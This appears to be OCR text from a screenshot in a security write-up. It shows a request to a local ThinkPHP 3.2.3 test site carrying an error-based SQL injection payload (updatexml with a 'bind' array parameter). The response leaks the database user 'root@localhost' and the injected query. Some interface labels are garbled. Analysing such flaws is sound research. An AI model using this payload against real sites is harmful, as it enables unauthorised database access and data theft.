 http://test_thinkphp_3.2.: +
获客正式
GET http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest1?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,(select user())),0) Params Send Save
Authorization Headers Body Pre-request Script Tests Genera
Type No Auth
Body Cookies Headers (11) Tests Status: 404 Not Found Time: 1
Pretty Raw Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : UPDATE `test` SET `test`='1'
WHERE `id` = '1' and updatexml(1,concat(0x7e,(select user())),0)
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区